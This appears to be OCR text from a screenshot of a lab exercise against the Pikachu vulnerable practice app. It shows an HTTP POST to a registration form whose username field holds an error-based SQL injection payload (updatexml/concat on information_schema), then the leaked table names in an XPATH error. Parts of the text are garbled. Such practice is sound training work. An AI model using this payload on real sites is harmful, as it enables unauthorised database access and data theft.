 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 197
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pu1ge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema='pikachu')),0)
or'&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~httpinfo,member,message,users,x'